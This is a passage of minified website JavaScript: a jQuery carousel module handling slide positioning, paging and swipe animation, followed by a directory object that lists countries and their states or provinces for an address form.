t=i[0].x,e=i[i.length-1].x+i[i.length-1].width,e=s[0]+(t=e-t),s.unshift(s[s.length-1]-t),s.push(e),this.slidesState=s},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(t){m(t.slide).css(this._applyGetCss(t))},_applyGetCss:function(t){this.constructor._useTransform===y&&(this.constructor._useTransform=function(){if(!o.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,e,i,s,a,r=document.createElement("div"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(a in document.body.insertBefore(r,null),n)if(r.style[a]!==y){i=!0,e=n[a].replace("transform",""),t=n[a],r.style[a]="translate3d(1px,1px,1px)",s=o.getComputedStyle(r).getPropertyValue(n[a]);break}return document.body.removeChild(r),!!i&&{styleName:t,prefix:e,has3d:s=!!(s!==y&&0<s.length&&"none"!==s)}}());var e={},i=!(null!=t),s=this.constructor._useTransform||!1,a=i?"":Math.floor(t.x),t=i?"":Math.floor(t.y);return s?e[s.styleName]=i?"":(s.has3d?"translate3d(":"translate(")+a+"px,"+t+"px,0)":e={left:i?"":a,top:i?"":t},e},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var e=t,i=this.minState,s=this.maxState,a=this._cloneSlidesPosition(this._getSlidesPosition());t=this._rollover(t,0,i,s),!(1<this.getPageCount())&&this.carousel.options.centerWhenNoPages?t=-a[0].x-a[0].width:t-=this.offsetParentWidth/2;for(var r=0,n=a.length;r<n;r++)a[r].x=a[r].x-t;return this._statePosCache[e]=a},_getStateSlideIndex:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;for(var e,i,s=[],a=this._getSlidesPosition(),r=2,n=[],o=0,h=0;h<this.originalSlidesCount;h++)a[e=(i=h)-this.indexOffset].width,(r+=.99*a[e].width)>this.offsetParentWidth||0<this.carousel.options.maxSlidesPerPage&&n.length>=this.carousel.options.maxSlidesPerPage?(r=n.length?(s[o]=n,n=[i],a[e].width,.99*a[e].width):(n.push(i),s[o]=n,n=[],0),o++):n.push(i);return n.length&&(s[o]=n),this.pagesState=y,s},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)e=this._getSlideState(a[n][0]),i=this._getSlideState(a[n][a[n].length-1]),r[n]=+(s=e+(i-e)/2);else{for(var h=this._getSlidesPosition(),n=0,o=a.length;n<o;n++)s=(e=this._getSlideState(a[n][0])-h[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=s;n=h.length-1,r[a.length-1]=this._getSlideState(n)+h[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){var e;return!this._continuous&&(e=this._getSlidesPage(),t>=this._getPageState(e.length-1))?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(t){var e=this._getSlidesPage();t=this._rollover(t,0,0,this.originalSlidesCount-1);for(var i=0,s=e.length;i<s;i++)if(~m.inArray(t,e[i]))return i;return 0},_gotoPage:function(t,e){var i;void 0!==e&&e?this._gotoPageDir(t,e):(e=this.getPageCount()-1,i=this._animToState||this._animState||this.state,t=this._rollover(t,0,0,e),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t&&(this._stopAnimation(),1<e?curPage==e&&0==t?this._nextPage():0==curPage&&t==e?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))))},_gotoPageDir:function(t,e){var i=this._animToState||this._animState||this.state,s=0,a=this.getPageCount()-1;if(t=this._rollover(t,0,0,a),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t){for(this._stopAnimation(),e=0<e?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,a),s++;0<e?this._nextPage(s):this._prevPage(-s)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(!((t=void 0===t?1:t)<1)&&(this._continuous||!(r<=a))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(r<=a))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(r<=a));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(!(-1<(t=void 0===t?-1:t))&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),(s=this.state)<e)for(i=this.maxState-this.minState+1;s<e&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,t=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:t},{state:e},{easing:"easeInOut",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(i,s){var t,a,r,e,n,o,h,l,p,m=this;this._stopAnimation(),r=e=this.state,i<=0||!s?(o=this._snapState(e,0,0),this._animateState(r,o)):(a=(0-(i*=.5))/(t=1500),n=(0-Math.pow(i,2))/a/2,s<0?e-=n:e+=n,o=this._continuous?this._snapState(e,i,s):(e<(p=this._getPagesState())[0]?(e=p[0],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2):e>p[p.length-1]&&(e=p[p.length-1],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2),e),h=s<0?(r-o)/n:(o-r)/n,r=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:t},{easing:"linear",duration:t,step:function(t,e){l=i*t.duration+a*Math.pow(t.duration,2)/2,l*=h,l=s<0?r-l:r+l,m._animState=l,m._applySlidesPosition(m._getStateSlidesPosition(l)),m.carousel._setCurrentPage(m._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),m._continuous&&m._animState<m._getSlideState(0)&&(m._animState=m._animState+(m.maxState-m.minState),m._animState=m._rollover(m._animState,0,m.minState,m.maxState)),m.state=m._animState,m.state=m._rollover(m.state,0,m.minState,m.maxState),m._animState=null,m._animToState=null,m._startAutoSlides&&m._startAutoSlides()}}))},_createAnimation:function(t,e,i){return new o.Animate(t,e,i)},_snapState:function(t,e,i,s){var a,r,n,o,h,l=this._getSlidesPosition(),p=this._getPagesState(),m=l[0-this.indexOffset].x,c=l[this.originalSlidesCount-this.indexOffset-1].x+l[this.originalSlidesCount-this.indexOffset-1].width-m,d=p.slice(0);if(s=s||0,l=p[p.length-1]-c,p=p[0]+c,d.unshift(l),d.push(p),i<0)for(g=d.length,n=0,r=y;r==y;){for(f=g-1;0<=f;){if((o=d[f]+n)<t){r=o,h=f;break}f--}n-=c}else if(0<i)for(g=d.length,n=0,r=y;r==y;){for(f=0;f<g;){if(t<(o=d[f]+n)){r=o,h=f;break}f++}n+=c}else{d.slice(0);if(t<d[0])for(;t<d[0];){for(var u=d.slice(0,2),f=0,g=d.length-2;f<g;f++)d[f]-=c;d.splice(d.length-2,2,u[0],u[1])}else if(t>d[d.length-1])for(;t>d[0];){u=d.slice(d.length-2,2);for(f=2,g=d.length;f<g;f++)u.push(d[f]+c);d=u}for(f=1,g=d.length-1;f<g;f++)if(m=d[f-1]+(d[f]-d[f-1])/2,a=d[f]+(d[f+1]-d[f])/2,m<=t&&t<=a){r=d[f],h=f;break}r===y&&(r=t<(o=d[0]+(d[d.length-1]-d[0])/2)?d[h=0]:d[h=d.length-1])}return 0!=s&&(s<0?h-=this._rollover(Math.abs(s),0,1,this.originalSlidesCount):h+=this._rollover(s,0,1,this.originalSlidesCount),r=0<=h&&h<d.length?d[h]:h>=d.length?(o=h-d.length,d[o=this._rollover(o=2+o,0,0,d.length-1)]+c):(o=Math.abs(h)-1,o=d.length-3-o,d[o=this._rollover(o,0,0,d.length-1)]-c)),r},_cloneSlidesPosition:function(t){for(var e=[],i=0,s=t.length;i<s;i++)e[i]=m.extend(!0,{},t[i]);return e},_getMaxHeight:function(t){t=m.map(t,function(t){return m(t).outerHeight(!0)});return Math.max.apply(null,t)},_rollover:function(t,e,i,s){var a=0;return 0!==i&&(i+=a=-i,s+=a,t+=a),i=s+1,0<(s=t+e)?s%=i:s<0&&(s=(i+s%i)%i),0!==a&&(s-=a),s}}),function(t,e){function i(){!n&&m.isFunction(e)&&(n=!0,e(o,h))}function s(t,e){r++,e?h=h.add(t):o=o.add(t),a<=r&&i()}var t=t.is("img, iframe")?t:t.find("img, iframe"),a=t.length,r=0,n=!1,o=m(),h=m();0==a?i():(t.filter(function(){return!this.complete||(s(this),!1)}).one("load",function(t){s(this)}).one("error",function(t){s(this,!0)}),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&t.each(function(){this.src=this.src}))})}(jQuery,window),!function(e,i){i.Loewy=i.Loewy||{},i.Loewy.Directory={},e.extend(i.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis 